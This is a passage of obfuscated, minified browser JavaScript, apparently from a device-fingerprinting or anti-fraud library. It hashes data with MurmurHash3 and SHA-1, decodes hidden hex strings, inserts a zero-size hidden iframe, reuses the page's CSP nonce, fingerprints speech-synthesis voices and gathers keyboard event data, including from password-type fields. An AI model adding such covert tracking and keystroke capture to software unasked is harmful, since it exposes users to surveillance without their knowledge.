case 2:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+1)],8));case 1:td_Qe=td_k3(td_Qe,[0,td_rz.charCodeAt(td_sf)]);td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);
}td_YR=td_k3(td_YR,[0,td_rz.length]);td_dg=td_k3(td_dg,[0,td_rz.length]);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);td_YR=td_Dz(td_YR);td_dg=td_Dz(td_dg);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);
return(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_EA};})();function td_3i(td_Tt,td_hv){return td_l.murmur3_hash128(td_Tt,td_hv);}td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4=new td_4o.td_2W("\x30\x65\x34\x61\x39\x61\x35\x34\x62\x61\x63\x61\x34\x61\x37\x30\x62\x35\x39\x66\x61\x61\x36\x63\x62\x38\x32\x31\x37\x32\x63\x34\x30\x30\x35\x34\x30\x36\x35\x32\x30\x64\x35\x34\x30\x33\x30\x33\x35\x61\x35\x38\x30\x32\x30\x33\x35\x37\x30\x35\x35\x32\x35\x36\x30\x37\x35\x62\x37\x30\x32\x30\x33\x33\x32\x30\x37\x62\x32\x36\x30\x62\x35\x65\x34\x30\x35\x30\x35\x61\x35\x37\x30\x36\x35\x39\x34\x30\x31\x31\x34\x64\x30\x30\x34\x62\x30\x38\x35\x34\x31\x39\x30\x36\x30\x38\x31\x30\x30\x30\x35\x36\x30\x64\x35\x32\x35\x34\x30\x33\x34\x37\x35\x30\x30\x37\x34\x63\x30\x39\x35\x66\x30\x37\x30\x36\x35\x64\x35\x63\x31\x63\x30\x36\x34\x31\x30\x32\x35\x61\x35\x34\x30\x37\x35\x62\x31\x39\x35\x61\x30\x65\x35\x39\x35\x62\x31\x30\x35\x62\x31\x31\x30\x36\x35\x36\x30\x30\x31\x66\x30\x30\x34\x65\x30\x35\x31\x35\x35\x36\x34\x64\x35\x31\x31\x66\x35\x38\x34\x32\x35\x65\x35\x65\x35\x65\x35\x36\x34\x36\x35\x39\x35\x38\x35\x35\x30\x33\x34\x30\x35\x61\x31\x39\x31\x31\x35\x61\x34\x37\x30\x62\x31\x35\x30\x61\x30\x65\x35\x61\x35\x62\x35\x36\x35\x32\x31\x31\x35\x61\x35\x35\x31\x33\x31\x35\x30\x34\x30\x64\x34\x33\x31\x36\x35\x37\x34\x32\x30\x62\x31\x61\x30\x30\x35\x33\x30\x34\x30\x62\x34\x35\x35\x38\x30\x34\x35\x66\x31\x35\x30\x66\x31\x39\x35\x30\x35\x31\x35\x33\x35\x61\x31\x34\x30\x33\x35\x38\x34\x32\x30\x36\x35\x30\x34\x62\x35\x63\x35\x31\x31\x31\x34\x65\x31\x30\x31\x30\x35\x62\x35\x63\x35\x65\x35\x39\x35\x31\x30\x36\x37\x39\x36\x33\x33\x64\x37\x39\x32\x64\x30\x62\x34\x66\x36\x64\x37\x39\x32\x65\x32\x39\x33\x37\x33\x35\x36\x34\x34\x66\x30\x34\x31\x65\x35\x32\x37\x38\x34\x61\x31\x65\x30\x63\x30\x64\x30\x34\x34\x64\x33\x61\x37\x35\x37\x65\x37\x39\x36\x33\x36\x36\x33\x33\x37\x39\x35\x39\x30\x36\x34\x36\x30\x65\x34\x61\x30\x65\x35\x33\x34\x30\x34\x63\x33\x39\x32\x65\x32\x64\x37\x63\x33\x35\x36\x33\x36\x30");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.td_5T=function(){for(var td_W=0;td_W<td_4o.td_1M.length;++td_W){td_4o.td_1M[td_W]();}};td_4o.td_6P=function(td_U,td_q){try{var td_r=td_U.length+"&"+td_U;
var td_l="";var td_W=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(0,16)):null);
for(var td_x=0,td_Q=0;td_x<td_r.length;td_x++){var td_Z=td_r.charCodeAt(td_x)^td_q.charCodeAt(td_Q)&10;if(++td_Q===td_q.length){td_Q=0;}td_l+=td_W.charAt((td_Z>>4)&15);td_l+=td_W.charAt(td_Z&15);}return td_l;
}catch(td_B){return null;}};td_4o.td_1e=function(){try{var td_E=window.top.document;var td_D=td_E.forms.length;return td_E;}catch(td_S){return document;}};td_4o.td_3f=function(td_A){try{var td_y;if(typeof td_A===[][[]]+""){td_y=window;
}else{if(td_A==="t"){td_y=window.top;}else{if(td_A==="p"){td_y=window.parent;}else{td_y=window;}}}var td_v=td_y.document.forms.length;return td_y;}catch(td_m){return window;}};td_4o.add_lang_attr_html_tag=function(td_D){try{if(td_D===null){return;
}var td_m=td_D.getElementsByTagName(Number(485781).toString(30));if(td_m[0].getAttribute(Number(296632).toString(24))===null||td_m[0].getAttribute(Number(296632).toString(24))===""){td_m[0].setAttribute(Number(296632).toString(24),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(16,2)):null));
}else{}}catch(td_A){}};td_4o.load_iframe=function(td_r,td_l){var td_m=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_m,((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(18,6)):null));
}var td_x=td_l.createElement(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(24,6)):null));
td_x.id=td_m;td_x.title=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(30,5)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(35,13)):null),Number(890830).toString(31));
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(48,11)):null),Number(890830).toString(31));
td_x.width="0";td_x.height="0";if(typeof td_x.tabIndex!==[][[]]+""){td_x.tabIndex=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(59,2)):null);
}if(typeof td_6t!==[][[]]+""&&td_6t!==null){td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(61,7)):null),td_6t);
}td_x.style=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(68,83)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(151,3)):null),td_r);
td_l.body.appendChild(td_x);};td_4o.csp_nonce=null;td_4o.td_1h=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_y=td_D.currentScript.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null));
if(typeof td_y!==[][[]]+""&&td_y!==null&&td_y!==""){td_4o.csp_nonce=td_y;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_4o.csp_nonce=td_D.currentScript.nonce;
}}}};td_4o.td_3M=function(td_B){if(td_4o.csp_nonce!==null){td_B.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null),td_4o.csp_nonce);
if(td_B.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null))!==td_4o.csp_nonce){td_B.nonce=td_4o.csp_nonce;
}}};td_4o.td_6f=function(){try{return new ActiveXObject(activeXMode);}catch(td_Q){return null;}};td_4o.td_0W=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_m=[((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(159,18)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(177,14)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(191,17)):null)];
for(var td_D=0;td_D<td_m.length;td_D++){var td_l=td_4o.td_6f(td_m[td_D]);if(td_l!==null){return td_l;}}}return null;};td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309=new td_4o.td_2W("\x65\x62\x39\x30\x64\x63\x65\x30\x39\x30\x31\x36\x34\x30\x65\x66\x38\x64\x63\x62\x33\x66\x63\x62\x64\x31\x62\x33\x61\x33\x30\x39\x31\x30\x31\x31\x35\x63\x31\x30\x31\x37\x31\x37\x31\x37\x35\x39\x35\x61\x34\x34\x35\x32\x35\x39\x35\x39\x31\x65\x30\x34\x31\x36\x34\x38\x30\x38\x30\x36\x34\x63\x34\x36\x31\x34\x30\x64\x35\x38\x30\x39\x35\x65\x31\x38\x31\x65\x31\x35\x34\x37\x34\x33\x30\x33\x34\x33\x31\x31\x34\x61\x35\x39\x35\x39\x31\x30\x31\x36\x35\x39\x30\x33\x31\x30\x31\x39\x31\x66\x31\x34\x35\x34\x30\x30\x30\x30\x35\x39\x31\x31\x30\x66\x31\x36");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}function td_6E(){((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(0,10)):null);
var td_nl=null;var td_tc=true;var td_Qa=0;var td_Mm=null;var td_lk=10;var td_ob=1;var td_lj=2;var td_rq=4;var td_OV=((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(10,10)):null);
var td_zM=((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(20,12)):null);
this.tryAgain=function(){return(td_nl)?false:td_tc;};this.getFPParams=function(){if(td_nl){return((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(32,5)):null)+td_nl;
}return null;};this.getRunTimeMS=function(){if(td_Mm!==null){return((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(37,4)):null)+td_4o.toFixed(td_Mm,2);
}return"";};function td_g4(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_VN(td_g5){if(typeof td_g5.name===[][[]]+""||typeof td_g5.lang===[][[]]+""||typeof td_g5.voiceURI===[][[]]+""||td_g5.voiceURI===null||typeof td_g5.voiceURI.indexOf===[][[]]+""||td_g5.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_oF=speechSynthesis.getVoices();if(td_oF===null||Array.isArray(td_oF)===false||td_oF.length===0){return true;}var td_zY=new Array(td_oF.length);if(typeof td_zY.sort===[][[]]+""||td_zY.sort===null||typeof td_zY.join===[][[]]+""||td_zY.join===null){return false;
}var td_Fn=null;var td_cJ=0;var td_kJ=true;var td_bZ=0;for(var td_jg=0;td_jg<td_oF.length;++td_jg){var td_Ul=td_oF[td_jg];if(!td_VN(td_Ul)){return false;}td_zY[td_jg]=td_Ul.name+((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(41,2)):null)+td_Ul.lang+((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(43,2)):null)+td_Ul.voiceURI;
if(td_Ul[((typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309)!=="undefined"&&typeof(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f)!=="undefined")?(td_4o.tdz_eb90dce0901640ef8dcb3fcbd1b3a309.td_f(45,7)):null)]===true){td_Fn=td_zY[td_jg];
td_bZ++;}if((td_jg+1)===td_zY.length&&td_jg>0&&td_kJ&&td_Ul.name!==td_Ul.voiceURI){td_zY[td_jg]="";td_cJ=(td_cJ|td_rq);}if(td_kJ){td_kJ=(td_Ul.name===td_Ul.voiceURI);}if(!td_kJ){if(!(td_cJ&td_ob)&&td_Ul.voiceURI.indexOf(td_OV)===0){td_cJ=(td_cJ|td_ob);
}if(!(td_cJ&td_lj)&&td_Ul.voiceURI.indexOf(td_zM)===0){td_cJ=(td_cJ|td_lj);}}}td_zY.sort();if(td_Fn!==null){}var td_sk=td_2e(td_zY.join());td_nl=td_bZ.toString()+","+td_Qa.toString()+","+td_cJ.toString()+","+td_sk;
return false;};this.setup=function(){var td_VR=td_j();if(!td_g4()){td_tc=false;td_Mm=td_j()-td_VR;return;}var td_DA=this;var td_II=setInterval(function(){try{if(td_Qa<td_lk&&td_DA.run()){td_Qa++;return;
}}catch(td_TO){}clearInterval(td_II);td_tc=false;td_Mm=td_j()-td_VR;},100);};}var td_2L={};td_2L.td_5o=function(td_q,td_F){td_F=(typeof td_F===[][[]]+"")?true:td_F;if(td_F){td_q=td_6O.td_3u(td_q);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_q+=String.fromCharCode(128);
var td_d=td_q.length/4+2;var td_m=Math.ceil(td_d/16);var td_A=new Array(td_m);for(var td_I=0;td_I<td_m;td_I++){td_A[td_I]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_A[td_I][td_Q]=(td_q.charCodeAt(td_I*64+td_Q*4)<<24)|(td_q.charCodeAt(td_I*64+td_Q*4+1)<<16)|(td_q.charCodeAt(td_I*64+td_Q*4+2)<<8)|(td_q.charCodeAt(td_I*64+td_Q*4+3));
}}td_A[td_m-1][14]=((td_q.length-1)*8)/Math.pow(2,32);td_A[td_m-1][14]=Math.floor(td_A[td_m-1][14]);td_A[td_m-1][15]=((td_q.length-1)*8)&4294967295;var td_s=1732584193;var td_M=4023233417;var td_U=2562383102;
var td_t=271733878;var td_x=3285377520;var td_K=new Array(80);var td_l,td_y,td_D,td_L,td_v;for(var td_I=0;td_I<td_m;td_I++){for(var td_Z=0;td_Z<16;td_Z++){td_K[td_Z]=td_A[td_I][td_Z];}for(var td_Z=16;td_Z<80;
td_Z++){td_K[td_Z]=td_2L.td_0k(td_K[td_Z-3]^td_K[td_Z-8]^td_K[td_Z-14]^td_K[td_Z-16],1);}td_l=td_s;td_y=td_M;td_D=td_U;td_L=td_t;td_v=td_x;for(var td_Z=0;td_Z<80;td_Z++){var td_W=Math.floor(td_Z/20);var td_r=(td_2L.td_0k(td_l,5)+td_2L.f(td_W,td_y,td_D,td_L)+td_v+td_e[td_W]+td_K[td_Z])&4294967295;
td_v=td_L;td_L=td_D;td_D=td_2L.td_0k(td_y,30);td_y=td_l;td_l=td_r;}td_s=(td_s+td_l)&4294967295;td_M=(td_M+td_y)&4294967295;td_U=(td_U+td_D)&4294967295;td_t=(td_t+td_L)&4294967295;td_x=(td_x+td_v)&4294967295;
}return td_2L.td_6d(td_s)+td_2L.td_6d(td_M)+td_2L.td_6d(td_U)+td_2L.td_6d(td_t)+td_2L.td_6d(td_x);};td_2L.f=function(td_l,td_Z,td_D,td_Q){switch(td_l){case 0:return(td_Z&td_D)^(~td_Z&td_Q);case 1:return td_Z^td_D^td_Q;
case 2:return(td_Z&td_D)^(td_Z&td_Q)^(td_D&td_Q);case 3:return td_Z^td_D^td_Q;}};td_2L.td_0k=function(td_L,td_y){return(td_L<<td_y)|(td_L>>>(32-td_y));};td_2L.td_6d=function(td_o){var td_R="",td_N;for(var td_L=7;
td_L>=0;td_L--){td_N=(td_o>>>(td_L*4))&15;td_R+=td_N.toString(16);}return td_R;};var td_6O={};td_6O.td_3u=function(td_D){var td_x=td_D.replace(/[\u0080-\u07ff]/g,function(td_K){var td_m=td_K.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_x=td_x.replace(/[\u0800-\uffff]/g,function(td_W){var td_s=td_W.charCodeAt(0);return String.fromCharCode(224|td_s>>12,128|td_s>>6&63,128|td_s&63);
});return td_x;};function td_2e(td_G){return td_2L.td_5o(td_G,true);}td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551=new td_4o.td_2W("\x39\x37\x66\x65\x38\x61\x37\x63\x61\x35\x37\x63\x34\x66\x39\x62\x61\x66\x35\x65\x65\x30\x64\x66\x61\x32\x37\x30\x34\x35\x35\x31\x34\x63\x34\x34\x30\x33\x34\x35\x34\x62\x31\x35\x34\x35\x30\x61\x30\x32\x34\x31\x34\x34\x31\x37\x34\x36\x30\x66\x35\x37\x30\x35\x31\x31\x30\x37\x34\x36\x31\x36\x31\x32\x35\x66\x31\x36\x30\x32");
function td_0o(td_ZU){((typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551)!=="undefined"&&typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f)!=="undefined")?(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f(0,10)):null);
if(typeof td_ZU===[][[]]+""||td_ZU===null){return null;}var td_Lo=td_ZU[td_4o.kb.BASE_HANDLE_REF];var td_J8=td_ZU[td_4o.kb.HELPERS_REF];var td_CB=td_ZU[td_4o.kb.CRIT_SELECTOR];var td_qR=td_ZU[td_4o.kb.PRE_COLLECTOR];
var td_eo=td_ZU[td_4o.kb.ID_BEFORE_NAME];if(!td_Lo||!td_J8||!td_J8.data||!td_J8.dataIntegrity||!td_J8.env){return null;}function td_BW(td_OZ){return(typeof td_OZ!==[][[]]+""&&td_OZ!==null);}var td_Ch=td_J8.data;
var td_li=td_J8.dataIntegrity;var td_nC=td_J8.env;var td_cB=td_J8.idContext;var td_ZZ={};var td_tY=td_4o.kb.STATIC_MASK_DRESSING;var td_ev=td_4o.kb.DYNAMIC_MASK_DRESSING;var td_aP=td_4o.kb.BHS_KEY_EVENT_UNDEF;
var td_Fv=td_4o.kb.BHS_KEY_EVENT_CLEAR;var td_jD=td_4o.kb.M_DATA_KEY_TYPE;var td_VN=td_4o.IDENT_TYPE;var td_kY=td_4o.IDENT_ID;var td_zm=td_4o.IDENT_NAME;function td_HT(){this.getRawParams=function(){var td_nT=td_4o.deepCopyJson(td_Ch);
if(td_nT===null){return"";}td_Ch.length=0;var td_bC=JSON.stringify(td_nT);if(typeof td_bC!==[][[]]+""&&td_bC!==null&&td_bC.length>2){return td_bC;}return"";};this.getDataIntegrity=function(){return JSON.stringify([td_li,td_4o.td_3f(td_1s).location.pathname]);
};this.getKeyboardEnvData=function(){return JSON.stringify(td_nC);};this.getDocumentationAttribute=function(){if(typeof td_CB===[][[]]+""||td_CB===null){return null;}var td_g6=td_CB.getDocumentationList();
return((td_g6!==null)?JSON.stringify(td_g6):null);};this.getContextAsIdAttribute=function(){if(typeof td_CB===[][[]]+""||td_CB===null){return null;}var td_Nw=td_CB.getContextAsIdList();return((td_Nw!==null)?JSON.stringify(td_Nw):null);
};this.getIdentContext=function(){var td_xB=[];for(var td_QB in td_cB){if(!td_cB.hasOwnProperty(td_QB)){continue;}td_xB.push(td_cB[td_QB]);}if(td_xB.length===0){return"";}return JSON.stringify(td_xB);};
}var td_gp=0;var td_iM=1;var td_I6=2;var td_jA=3;var td_sM=0;var td_TX=1;var td_Bo=2;var td_Ln=3;var td_FZ=0;var td_W4=1;var td_gD=4;var td_S2=4;var td_Hy=4;function td_gi(td_DS,td_Q6){return td_BW(td_DS)&&td_DS.length===td_Q6;
}function td_No(td_tR){return(td_BW(td_tR[td_gp])&&td_BW(td_tR[td_iM])&&td_gi(td_tR[td_I6],td_S2));}function td_lb(td_pS){return[td_pS[td_sM],td_pS[td_TX],td_pS[td_Bo]];}function td_y1(td_HF){var td_bS=[];
for(var td_jQ=td_jA;td_jQ<td_HF.length;++td_jQ){td_bS.push(td_lb(td_HF[td_jQ]));}return td_bS;}function td_W2(td_UZ){return(td_UZ<47&&td_UZ!==32)||(td_UZ>90&&td_UZ<96)||(td_UZ>=112&&td_UZ<=123)||td_UZ===144;
}function td_VR(td_GN){if(typeof td_GN!==((typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551)!=="undefined"&&typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f)!=="undefined")?(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f(10,6)):null)){return td_GN;
}var td_Df=td_GN.split("#");if(td_Df===null){return td_GN;}var td_f0=((typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551)!=="undefined"&&typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f)!=="undefined")?(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f(16,8)):null);
if(td_Df.length===1){return td_f0+"#"+td_GN;}for(var td_Uq=1;td_Uq<td_Df.length;++td_Uq){td_f0+="#"+td_Df[td_Uq];}return td_f0;}function td_lg(td_mY,td_Qd){if(typeof td_mY!==((typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551)!=="undefined"&&typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f)!=="undefined")?(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f(10,6)):null)){return td_mY;
}var td_jY=td_mY.split("#");if(td_jY===null||1>=td_jY.length){return td_mY;}if(!td_eo){td_jY[1]=(td_4o.isDefinedAndNotEmptyString(td_Qd[td_zm])?td_Qd[td_zm]:td_Qd[td_kY]);}else{td_jY[1]=(td_4o.isDefinedAndNotEmptyString(td_Qd[td_kY])?td_Qd[td_kY]:td_Qd[td_zm]);
}return td_jY.join("#");}function td_Ru(td_ia){return td_ia[td_VN]+"#"+(td_4o.isDefinedAndNotEmptyString(td_ia[td_zm])?td_ia[td_zm]:td_ia[td_kY]);}function td_BA(td_oX){return td_oX[td_VN]+"#"+(td_4o.isDefinedAndNotEmptyString(td_oX[td_kY])?td_oX[td_kY]:td_oX[td_zm]);
}function td_FI(td_IE,td_Q4){if(!td_BW(td_Q4)){return;}if(!td_eo){td_IE[td_iM]=td_Ru(td_Q4);}else{td_IE[td_iM]=td_BA(td_Q4);}}function td_q2(td_b7){var td_aI=[];for(var td_Nz=td_jA;td_Nz<td_b7.length;++td_Nz){var td_tC=[];
var td_YF=td_b7[td_Nz][td_sM];var td_Wj=td_b7[td_Nz][td_Ln];var td_yN=td_b7[td_Nz][td_TX];var td_xR=td_b7[td_Nz][td_Bo];if(td_W2(td_yN)){td_tC[0]=td_YF;td_tC[1]=td_yN;if(td_YF===1){td_ZZ[td_yN]=null;}}else{if(td_YF===0){if(!td_BW(td_ZZ[td_yN])){td_ZZ[td_yN]=td_Wj;
}td_tC[0]=td_YF;td_tC[1]=td_Wj;}else{if(td_YF===1){td_tC[0]=td_YF;td_tC[1]=td_ZZ[td_yN];td_ZZ[td_yN]=null;}}}td_tC[2]=td_xR;td_aI.push(td_tC);}return td_aI;}function td_qP(td_ZI){var td_iS=[];var td_Vs=null;
var td_l0=null;var td_G5=null;var td_rP=null;var td_n9=0;for(;td_n9<td_ZI.length;++td_n9){if(!td_ZI.hasOwnProperty(td_n9)||!td_No(td_ZI[td_n9])){continue;}td_l0=td_aP;if(!td_BW(td_CB)){if(!td_eo){td_rP=td_ZI[td_n9][td_I6];
td_FI(td_ZI[td_n9],td_rP);}td_Vs=td_y1(td_ZI[td_n9]);td_G5=(td_l0===td_aP)?td_Fv:td_l0;td_iS.push([td_G5,td_ZI[td_n9][td_iM],td_Vs]);continue;}td_rP=td_ZI[td_n9][td_I6];if(!td_BW(td_rP)){continue;}if(td_CB.shouldIgnoreByIdent(td_rP)){continue;
}td_CB.shouldDocumentByIdent(td_rP);td_CB.shouldUseContextAsIdByIdent(td_rP);if(td_CB.shouldDefineAsPasswordTypeByIdent(td_rP)){td_rP[td_4o.IDENT_TYPE]=((typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551)!=="undefined"&&typeof(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f)!=="undefined")?(td_4o.tdz_97fe8a7ca57c4f9baf5ee0dfa2704551.td_f(16,8)):null);
